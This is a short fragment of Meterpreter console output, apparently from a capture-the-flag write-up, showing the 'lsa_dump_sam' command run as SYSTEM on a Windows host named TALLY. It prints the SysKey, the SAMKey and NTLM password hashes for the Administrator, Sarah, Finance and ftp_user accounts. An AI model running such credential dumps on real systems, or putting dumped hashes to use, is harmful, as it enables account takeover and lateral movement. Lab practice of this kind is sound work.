 meterpreter > lsa_dump_sam
[+] Running as SYSTEM
[*] Dumping SAM
Domain : TALLY
SysKey : 2a6667cee0fc5b0a0305eb9e7a5a1038
Local SID : S-1-5-21-1971769256-327852233-3012798916
SAMKey : 3089d1cdcd1c4f8d9697bb5777fbb065
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: d904afc137554b20156f689f1b19c2b2
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
RID  : 000003e8 (1000)
User : Sarah
  Hash NTLM: e3ab082ff674ffe357e479bda232a911
RID  : 000003ea (1002)
User : Finance
  Hash NTLM: c0830b9f8ccfcd69563507e537fbe693
RID  : 000003f6 (1014)
User : ftp_user
  Hash NTLM: e7bfc1c3c2fc115e1e7d46170a3135c2